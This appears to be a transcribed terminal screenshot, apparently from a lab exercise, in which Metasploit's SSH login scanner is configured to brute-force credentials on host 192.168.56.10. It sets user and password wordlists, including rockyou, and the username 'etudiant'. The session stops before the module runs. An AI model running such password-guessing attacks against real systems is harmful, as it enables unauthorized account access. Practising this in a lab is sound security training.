 File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.10
RHOSTS ⇒ 192.168.56.10
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT ⇒ 22
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/wordlists/me
tasploit/unix_users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/ro
ckyou.txt
PASS_FILE ⇒ /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME etudiant
USERNAME ⇒ etudiant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/me
tasploit/unix_passwords.txt
PASS_FILE ⇒ /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS ⇒ 4
msf6 auxiliary(scanner/ssh/ssh_login) >